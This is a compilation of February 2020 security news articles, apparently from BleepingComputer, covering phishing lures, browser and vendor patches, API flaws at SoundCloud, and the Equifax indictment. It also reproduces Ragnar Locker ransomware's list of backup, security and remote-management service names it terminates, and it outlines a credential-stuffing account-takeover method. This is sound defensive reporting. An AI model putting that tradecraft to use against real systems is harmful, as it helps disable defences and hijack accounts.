
Coronavirus phishing email sample (Mimecast)
The Coronavirus health crisis is also used as a lure by a malspam campaign targeting Japan with Emotet malware payloads via messages alerting of Coronavirus infection reports in several Japanese prefectures.
Just as the actors behind the phishing campaigns KnowBe4 and Mimecast spotted, the Emotet gang is also known for quickly taking advantage of trending events and nearing holidays, like a Greta Thunberg Demonstration or the 2019 Christmas and Halloween parties.
The security research team MalwareHunterTeam also shared several malware sample that include Coronavirus references including a Remote Access Trojan (RAT), a Trojan, a stealer/keylogger, and a wiper.

"High levels of concern around the Coronavirus are currently being used to increase the online popularity of spam campaigns designed to spread fake news and drive unsuspecting users to dubious online drug stores," according to a report published by Imperva researchers today.
"For people searching for genuine information on Coronavirus, this is polluting their online search results with fake and meaningless results," the researchers further explained.
"Not only does the content of this spam do nothing to help people in their quest to educate themselves on this global health risk, but bot operators are using technology to exploit the public’s need for medical information in order to gain a few more clicks to their fake pharmacies."
Update February 11, 12:15 EST: Added info on Coronavirus-themed spam campaigns discovered by Imperva.
Firefox 73 Released With Security Fixes, New DoH Provider, More
15.2.2020 Bleepingcomputer Vulnerebility
Mozilla has released Firefox 73 today, February 11th, 2020, to the Stable desktop channel for Windows, macOS, and Linux with bug fixes, new features, and security fixes.
Included with this release are new features such as a default zoom setting, high contrast theme improvements, and NextDNS as a new DoH provider.
Windows, Mac, and Linux desktop users can upgrade to Firefox 73.0 by going to Options -> Help -> About Firefox and the browser will automatically check for the new update and install it when available.

With the release of Firefox 73, the other development branches of Firefox have also moved up a version. This brings Firefox Beta to version 74 and the Nightly builds to version 76.
You can download Firefox 73 from the following links:
Firefox 73 for Windows 64-bit
Firefox 73 for Windows 32-bit
Firefox 73 for macOS
Firefox 73 for Linux 64-bit
Firefox 73 for Linux 32-bit
If the above links have not been updated for Firefox 73 as of yet, you can download it from their FTP release directory.
Below are the major changes in Firefox 73, but for those who wish to read the full changelog, you can do so here.
NextDNS as a DNS over HTTPS provider
With the release of Firefox 73, Mozilla has added NextDNS as an additional provider that can be used with their DNS over HTTPS (DoH) feature.
When using DoH, all DNS requests will be encrypted so that they cannot be monitored and tracked by governments and Internet providers.
When first released, Mozilla only supported Cloudflare's DoH servers by default and people were concerned that this put too much control over Firefox user's data with one company.
To enable DNS over HTTPS and configure it to use NextDNS, you can go to Options -> General -> Network Settings. Then scroll down and put a checkmark in 'Enable DNS over HTTPs' and select NextDNS as the provider.

NextDNS as a new DoH Provider
Global default zoom setting
In previous versions of Firefox, when you changed the zoom level on a site it was configured just for that site and would reset back to the default 100% when visiting other sites.
With Firefox 73, Mozilla has introduced a default zoom level that will be used for all sites that you visit.
The 'Default zoom' setting can be accessed under 'Language and appearance' in the General section of the Firefox options.
Default Zoom Setting
When configuring the default zoom level, you can configure it to 30% through 300%. You can also specify that it should only zoom the text and images and other elements will not be zoomed.
High Contrast theme improvements
When Firefox detects that the operating system is using a high contrast theme, it will automatically switch to this theme for the browser. This includes the Firefox interface itself (all menus, windows, and dialog boxes) and the content of the web sites that you visit.
In previous versions of Firefox, when high contrast mode was enabled, Firefox would not display a background image of a web page.
With Firefox 73, background images are now displayed but the text will be backplated with the theme's background color to make it easier to read the text.
"Many users with low vision rely on Windows' High Contrast Mode to make websites more readable. Traditionally, to increase the readability of text, Firefox has disabled background images when High Contrast Mode is enabled. With today’s release of Firefox 73, we introduce a “readability backplate” solution which places a block of background color between the text and background image. Now, websites in High Contrast Mode are more readable without disabling background images," Mozilla states in their Firefox 73 release notes.
With this release, Firefox also added a High Contrast Mode for GTK.
Other bug fixes and developer changes
In addition to new features, Firefox 73 also adds a variety of improvements and bug fixes, which are listed below:
The tab overflow menu, which used to only appear when you had more tabs than fit in the tab strip, can now be made permanent with the about:config flag browser.tabs.tabmanager.enabled In this configuration, it's called the Tab Manager.
In Dev Tools, the "Omniscient Browser Toolbox" has been enabled by default. This should allow you to inspect and debug any resource of Firefox, no matter in which thread or process this resource is.
Several Accounts Menu items have been renamed to increase clarity.
about:crashes now has a "submit all crashes" button.
Media control key event on OSX has been enabled on Nightly.
The Contextual Identity indicator has been moved up the tab so it' still visible with the addressbar's new expanded area.
Find no longer fails when you enter text with diacritics or accented characters.
Gecko now has support for CSS3 text module text-underline-position.
Firefox no longer sets the User-Agent header for DoH requests.
The OS compositor has been enabled by default on Windows.
Picture-in-Picture window will now resize when the video changes dimensions.
Picture-in-Picture now has an audio toggle.
WebExtension install/uninstall has been implemented for GeckoView.
Improved audio quality when playing back audio at a faster or slower speed.
Firefox will now only prompt you to save logins if a field in a login form was modified.
WAMP-formatted WebSocket messages (JSON, MsgPack and CBOR) are now nicely decoded for inspection in the Network panel.
Improved auto-detection of legacy text encodings on old web pages that don’t explicitly declare the text encoding.
Security vulnerabilities fixed
With the release of Firefox 73, Mozilla has also fixed numerous security vulnerabilities in the browser.
These vulnerabilities will be outlined on Mozilla's Security Advisories for Firefox page when they are available.
Mozilla notes that users of the 0patch security software may receive crashes in Firefox 73 and that firefox.exe should be excluded in the 0patch software.
"Users with 0patch security software may encounter crashes at startup after updating to Firefox 73. This will be fixed in a future Firefox release. As a workaround, an exclusion for firefox.exe can be added within the 0patch settings."
SoundCloud Fixed API Flaws That Could Lead to Account Takeover
15.2.2020 Bleepingcomputer Vulnerebility
Social audio platform SoundCloud fixed multiple security vulnerabilities affecting its application programming interface (API) that could allow potential attackers to take over accounts, launch denial of service attacks, and exploit the service according to the Checkmarx Security Research team.
SoundCloud is an open audio platform founded in 2007 that provides access to more than "200 million tracks from 25 million creators heard in 190 countries."
It is also "the world’s largest open audio platform, powered by a connected community of creators, listeners, and curators on the pulse of what's new, now and next in culture," according to SoundCloud.
Taking over SoundCloud accounts
According to a report shared with BleepingComputer, while investigating the online music platform for API security flaws, the Checkmarx researchers found several vulnerabilities in SoundCloud's API endpoints that attackers could exploit to launch attacks directed at the platform and its users.
Among these API bugs, the researchers discovered:
• Broken authentication & user enumeration opening the door for account takeovers
• Lack of resource request limiting & rate limiting that could be abused for site denial of service attacks
• Security misconfiguration & improper input validation leading to service exploitation attempts
A Broken Authentication issued affecting the /sign-in/password endpoint of api-v2.soundcloud.com could have allowed attackers to launch automated credential stuffing attacks that would help them harvest valid access tokens.
In combination with a user enumeration bug in the /sign-in/identifier and /users/password_reset endpoints that could be used to obtain valid user account identifiers, it would have allowed threat actors to completely takeover SoundCloud user accounts.

"We have no hint of attackers exploiting these vulnerabilities directly. Nevertheless, we found evidence of past incidents that could have been caused by a Broken Authentication issue exploitation," Checkmarx security researcher Paulo Silva told BleepingComputer.
"You can read the user complaint regarding 'Leak of User Data' and SoundCloud's blog post 'Help Us, Help You Keep Your SoundCloud Account Safe.'
Denial of service attacks
Two other bugs in the /tracks and /me/play-history/tracks endpoints of api-v2.soundcloud.com could have allowed for DoS and DDoS attacks because of the lack of improper rate and resources limiting.
The first buggy API endpoint could "be used to perpetrate a Distributed Denial of Service (DDoS) attack: using a specially crafted list of track IDs to maximize the response size, and if requests from several sources are made at the same time to deplete resources in the application layer will make the target’s system services unavailable."
In the case of the second one, "the lack of rate limiting may compromise the system availability, making it vulnerable to DoS attacks" prior to patching.
"From a business perspective, not limiting the amount of requests to this endpoint may compromise the data integrity, since it may create biased tracks-statistics."
Software Used Version Latest Version
Phusion Passenger 6.0.4 6.0.4
Nginx 1.17.3 1.17.5
The Checkmarx Security Research team also found a security misconfiguration in the /users/{user_id} endpoint that would give attackers access to info needed to launch attacks by targeting vulnerabilities in unpatched software used by SoundCloud's platform.
"Having SoundCloud users as a target, Broken Authentication and User Enumeration could have been used together to take control of user accounts," Silva added.
"Unfortunately, industry-wide incidents that expose user data, such as usernames and passwords, are quite common, making leaked data generally available.
"Being a fact that users tend to reuse passwords across multiple sites, along with other bad practices (e.g. guessable passwords), attackers could have exploited:
the User Enumeration weakness to check whether a leaked username also exists on SoundCloud
the Broken Authentication weakness to test the associated leaked password, as well as a bunch of other leaked and/or known common passwords, until they achieved a successful sign-in.
SoundCloud runs a Responsible Disclosure program through the Bugcrowd crowdsourced security platform since April 2019, and it just announced that it increased rewards on January 29, with researchers that report critical vulnerabilities being eligible for rewards of up to $4,500.
"At SoundCloud, the security of our users’ accounts is extremely important to us," the company said in a statement.
"We are always looking for ways to enhance the security of our platform for our users. We appreciate Checkmarx reaching out to discuss their findings."
Update February 11, 16:16 EST: Added more information provided by Checkmarx security researcher Paulo Silva.
StockX Adds 2-Step Verification for Better Security, Enable Now
15.2.2020 Bleepingcomputer Safety
The popular online sneaker and streetwear store StockX has finally added 2-step verification to their platform so that user's accounts can be properly secured.
2-step verification (2SV) is a security feature that requires a new device to not only know a StockX account's password before logging into the site but to also enter a code texted to the account's mobile device.
If a user tries to log in to StockX when 2SV is enabled and does not enter the correct code, they will not be allowed to log in even if they have the correct password.
In August 2019, StockX was hacked and an unauthorized user gained access to the account database. This could have allowed the attacker to gain access to customer accounts.
With 2-step verification enabled, unauthorized users would not have been able to access an account without also having the user's mobile device.
This feature is also useful if the same login name and password are used at other sites and one of those sites has a data breach.
Even with the user's credentials being exposed in a third-party data breach, with 2SV enabled, unauthorized users will not be able to access the account.
How to enable 2-step verification on StockX
To make it more difficult for your account to be hacked, we suggest that you enable 2-step verification on your StockX account.
To enable 2FA on the account, please follow these steps:
Open the StockX app and log in. Once logged in, click on the settings gear and then click to access your account. Then click on the Security option as indicated below.
Account options
When you are at the Security page you will be shown a toggle to enable the Two-Step Verification feature. Tap on this toggle to enable 2SV.
Enable 2SV
When you enable 2-step verification you will be asked to enter the phone number of the mobile device that you wish verification codes be sent to.
Enter mobile number
You will now be shown a screen asking you to enter the 6-digit 2SV code that has been sent to your phone.
After a few seconds, you will receive a text to your mobile device that contains a 6 digit code as shown below.
2SV code
Enter this code into the screen, put a checkmark in 'Remember this device for 30 days' and then press the Continue button.
Finally, you will be prompted to save a code that is used in case you lose your phone or password. Without this code, you will not be able to reset your password, so it is strongly suggested you write it down or save it in a password manager
Once you have saved the code, put a check in the 'I have safely recorded this number' and click on the Continue button.
Save backup code prompt
You can now go back to use StockX as normal.
With 2-step verification enabled, every time you log in to StockX from a new device, reset your password, or attempt to disable 2SV, you will be sent a code that you must enter before being allowed to do so.
This will not only protect you from StockX data breaches, but StockX phishing scams and your credentials being exposed from third-party data breaches.
Dell SupportAssist Bug Exposes Business, Home PCs to Attacks
15.2.2020 Bleepingcomputer Vulnerebility
Dell published a security update to patch a SupportAssist Client software flaw which enables potential local attackers to execute arbitrary code with Administrator privileges on vulnerable computers.
According to Dell's website, the SupportAssist software is "preinstalled on most of all new Dell devices running Windows operating system."
SupportAssist also "proactively checks the health of your system’s hardware and software. When an issue is detected, the necessary system state information is sent to Dell for troubleshooting to begin."
Could be used in binary planting attacks
As explained by Dell in its advisory, "A locally authenticated low privileged user could exploit this vulnerability to cause the loading of arbitrary DLLs by the SupportAssist binaries, resulting in the privileged execution of arbitrary code."
This uncontrolled search path vulnerability reported by Cyberark's Eran Shimony is tracked as CVE-2020-5316, comes with a high severity CVSSv3 base score of 7.8, and it affects the following Dell SupportAssist versions:
• Dell SupportAssist for business PCs version 2.1.3 or earlier
• Dell SupportAssist for home PCs version 3.4 or earlier.
The company released Dell SupportAssist version 2.1.4 for business PCs and Dell SupportAssist version 3.4.1 for home PCs with fixes for the vulnerability.
Dell advises all customers to update the Dell SupportAssist software on their computers 'at the earliest opportunity,' seeing that all unpatched versions are vulnerable to attacks. If exploited, this vulnerability allows attackers to load and execute malicious payloads within the context of SupportAssist's binaries on unpatched machines.
While this flaw's threat level is not immediately obvious given that it requires local access and a low privileged user on the system to be abused, such security issues — some also requiring Admin privileges — are regularly rated with high severity CVSS 3.x base scores (1, 2).
Attackers abuse DLL search-order hijacking bugs like this one in binary planting attacks that allow for further compromise of the device and help them gain persistence in later stages of attacks.
Update to fix the bug
Dell says that all versions of SupportAssist will automatically auto-install the latest released versions if automatic upgrades are enabled.
If auto-update is not toggled on, home customers can manually check for updates by opening the SupportAssist software and clicking ‘About SupportAssist’ in the Settings window to check for newer versions, and then hitting the 'Update Now' link displayed.
For business customers, the process is a bit more convoluted and Dell recommends following the Dell SupportAssist for business PCs deployment guide for deployment instructions.
Dell previously patched a remote code execution vulnerability in the SupportAssist Client software in May 2019 which allowed unauthenticated attackers on the same Network Access layer with the targeted system to remotely execute arbitrary executables on vulnerable devices.
A similar RCE flaw was found by security researcher Tom Forbes in the Dell System Detect software in 2015. Forbes said at the time that the flaw "allowed an attacker to trigger the program to download and execute an arbitrary file without any user interaction."
Windows Server 2008 Servers Don’t Boot After KB4539602 Update
15.2.2020 Bleepingcomputer OS
Update February 11, 15:27 EST: A Microsoft spokesperson told BleepingComputer that the issue is caused by users not fully deploying the latest SHA-2 enablement packages.
We investigated and determined that some users encountered issues after attempting to deploy SHA-2 signed updates without fully deploying the latest SHA-2 enablement packages.
For more information and step-by-step guidance, please refer to our support article: https://support.microsoft.com/en-us/help/4472027/2019-sha-2-code-signing-support-requirement-for-windows-and-wsus.
———————————————————————————————————
Windows Server 2008 servers will no longer boot if prerequisites aren't installed before applying the out-of-band KB4539602 update released by Microsoft on February 7 to patch a wallpaper bug.
After being deployed on machines running Windows Server 2008 or Windows Server 2008 R2, the boot file will be deleted and the servers will no longer boot according to user reports, with dozens of servers being unable to boot as a result.
Windows 7 computers are also affected by this problem as users report having their machines rendered unbootable after installing KB4539602.
This issue is caused by older versions of SHA-2 signing and servicing stack updates on the affected devices because they were removed by admins before applying KB4539602 or because the servers weren't fully updated before installing the update. Another possible explanation is an older version of those updates being installed on the impacted devices.
As explained by Microsoft on KB4539602's entry, the following updates need to be installed as prerequisites (they should be offered automatically through Windows Update):
• You must have the SHA-2 update (KB4474419) that is dated September 23, 2019 or a later SHA-2 update installed and then restart your device before you apply this update. If you use Windows Update, the latest SHA-2 update will be offered to you automatically. For more information about SHA-2 updates, see 2019 SHA-2 Code Signing Support requirement for Windows and WSUS.
• You must have the servicing stack update (SSU) (KB4490628) that is dated March 12, 2019 or a later SSU update installed. For more information about the latest SSU updates, see ADV990001 | Latest Servicing Stack Updates.
To make sure that these two updates are correctly installed on Windows 7 Service Pack 1 and Windows Server 2008 R2 Service Pack 1 devices, you also have to restart the computer after applying them.
Restarting the device before applying Monthly Rollup, Security-Only Update, Preview of Monthly Rollup, or stand-alone updates is also advised to make sure that it's fully patched.
KB4539602 is an optional update so you can also completely ignore this update if you don't want to have any additional issues to fix on devices running end-of-support operating systems.
Unofficial fixes
While Microsoft doesn't provide a fix for customers who get their servers unable to boot after a failed KB4539602 update, Windows admins came up with two unofficial fixes to revive Windows Server 2008 servers that won't boot:
Fix #1
Go into Recovery, find the drive letter for the Windows installation and run the following command:
dism.exe /image:C:\ /cleanup-image / revertpendingactions
Fix #2
1. Boot into Recovery.
2. Copy winload.efi and winload.exe from a backup or another 2008r2 installation to C:\windows\system32.
3. Reboot the machine.
Fixes for bugfixes
Windows 7, Server 2008, and 2008 R2 reached their end of support on January 14, 2020, and will no longer receive software updates, security updates or fixes according to Microsoft (1, 2).
After the last free Monthly Rollups released for these EoL operating systems broke some of the desktop wallpaper functionality after January 14, Microsoft released the KB4539602 stand-alone update to fix the wallpaper bug three days ago.
Some Windows 7 users are also reporting that they can't shut down or restart their computers and Microsoft told BleepingComputer that the issue is under investigation.
Now, Windows Server 2008 and Windows Server 2008 R2 customers find that their servers are being rendered unbootable after installing the wallpaper bug fix update.
More updates for Windows 7 and/or Windows Server 2008 might soon be released by Microsoft to fix the wallpaper bug fix, even though both OSs reached their end of support almost a month ago.
Ragnar Locker Ransomware Targets MSP Enterprise Support Tools
15.2.2020 Bleepingcomputer Ransomware
A ransomware called Ragnar Locker is specifically targeting software commonly used by managed service providers to prevent their attack from being detected and stopped.
Attackers first began using the Ragnar Locker ransomware towards the end of December 2019 as part of attacks against compromised networks.
When the attackers first compromise a network, they will perform reconnaissance and pre-deployment tasks before executing the ransomware.
According to the attackers, one of these pre-deployment tasks is to first steal a victim's files and upload it to their servers. They then tell the victim that they will release the files publicly if a ransom is not paid.
"Also, all of your sensitive and private information were gathered and if you decide NOT to pay, we will upload it for public view !," the attackers state in the Ragnar Locker ransom note.
When ready, the attackers build a highly targeted ransomware executable that contains a specific extension to use for encrypted files, an embedded RSA-2048 key, and a custom ransom note that includes the victim's company name and ransom amount.
BleepingComputer has seen various ransom notes for Ragnar Locker with ransom demands ranging from $200,000 to to approximately $600,000.
Targets programs used by managed service providers
When BleepingComputer analyzed the ransomware we noted that the ransomware would enumerate all of the running Windows services on the victim's computer and if any of the services contain certain strings, the ransomware would stop the service.
Below is the list of targeted strings:
vss
sql
memtas
mepocs
sophos
veeam
backup
pulseway
logme
logmein
connectwise
splashtop
kaseya
Terminating processes and disabling services is a common tactic used by ransomware to disable security software and backup software and stop database and mail servers so that their data can be encrypted.
What has not been seen in other ransomware, though, is that Ragnar Locker is specifically targeting remote management software (RMM) commonly used by managed service providers (MSPs), such as the popular ConnectWise and Kaseya software.
These applications are used by an MSP to provide remote support and software management to their clients.
Kyle Hanslovan, the CEO of MSP security firm Huntress Labs, has told BleepingComputar that his company has seen Ragnar Locker deployed via the MSP software ConnectWise.
The termination of these MSP related processes is probably being done to make it harder for the victim's MSP to detect and terminate an ongoing ransomware attack.
The Ragnar Locker encryption process
According to Head of SentinelLabs Vitali Kremez, who also analyzed the ransomware, when first started Ragnar Locker will check the configured Windows language preferences and if they are set as one of the former USSR countries, will terminate the process and not encrypt the computer.
If the victim passes this check, the ransomware will stop various Windows services as explained in the previous section.
Now that the computer has been prepped for encryption, Ragnar Locker will begin to encrypt the files on the computer.
When encrypting files, it will skip files in the following folders, file names, and extensions:
kernel32.dll
Windows
Windows.old
Tor browser
Internet Explorer
Google
Opera
Opera Software
Mozilla
Mozilla Firefox
$Recycle.Bin
ProgramData
All Users
autorun.inf
boot.ini
bootfont.bin
bootsect.bak
bootmgr
bootmgr.efi
bootmgfw.efi
desktop.ini
iconcache.db
ntldr
ntuser.dat
ntuser.dat.log
ntuser.ini
thumbs.db
.sys
.dll
.lnk
.msi
.drv
.exe
For each encrypted file, a preconfigured extension like .ragnar_22015ABC is appended to the file's name. The 'RAGNAR' file marker will also be added to the end of every encrypted file as shown below.
Encrypted File Marker
Finally, a ransom note named .RGNR_[extension].txt will be created that contains information on what happened to the victim's files, a ransom amount, a bitcoin payment address, a TOX chat ID to communicate with the attackers, and a backup email address if TOX does not work.

Ragnar Locker Ransom Note
At this time, the encryption used by Ragnar Locker does not appear to have any weaknesses, but if any are discovered we will be sure to update this article.
It is also not known if the attackers are actually stealing data before encrypting files, but as this becoming a common tactic with enterprise-targeting ransomware the threat should be taken seriously.
U.S. Charges Chinese Military Hackers for Equifax Breach
15.2.2020 Bleepingcomputer BigBrothers
The U.S. Department of Justice announced today that four members of the Chinese People’s Liberation Army (PLA) 54th Research Institute were charged for hacking the credit reporting agency Equifax in 2017.
On January 28, 2020, a federal grand jury in Atlanta returned an indictment alleging that Wu Zhiyong (吴志勇), Wang Qian (王乾), Xu Ke (许可), and Liu Lei (刘磊) broke into Equifax's computing systems and stole sensitive personal info of nearly half of all U.S. citizens and Equifax trade secrets.
Under the global settlement agreed upon with the Federal Trade Commission, the Consumer Financial Protection Bureau, and 50 U.S. states and territories on July 22, Equifax said that it will spend up to $425 million to help the breach victims.
According to the indictment, "The PLA hackers obtained names, birth dates, and social security numbers for the 145 million American victims, in addition to driver's license numbers for at least 10 million Americans stored on Equifax's databases.

Image: The FBI
"The hackers also collected credit card numbers and other personally identifiable information belonging to approximately 200,000 American consumers. Accordingly, in a single breach, the PLA obtained sensitive personally identifiable information for nearly half of all American citizens.
"In addition, the PLA hackers obtained personally identifiable information belonging to nearly a million citizens of the United Kingdom and Canada."
They were able to infiltrate Equifax's network by exploiting a vulnerability in the Apache Struts framework used by Equifax’s online dispute portal.
After hacking the digital portal, they moved through the network for weeks, stealing credentials and infecting systems with malware.
Following the initial reconnaissance stage, they used roughly 9,000 queries on Equifax’s databases to find and collect login credentials, PII, and financial data.
During one of the times the hackers downloaded the stolen Equifax info, everything was then packaged into an archive that was later split into more manageable 600 MB segments, later exfiltrated to a Dutch server via HTTP.
The defendants also did their best to evade detection throughout their intrusion by routing traffic through roughly 34 servers located in 20 countries to hide their true location.
They also used encrypted channels within Equifax’s network to mix their communications with normal network activity, as well as deleted generated archives containing stolen data after exfiltration and wiped server log files daily.
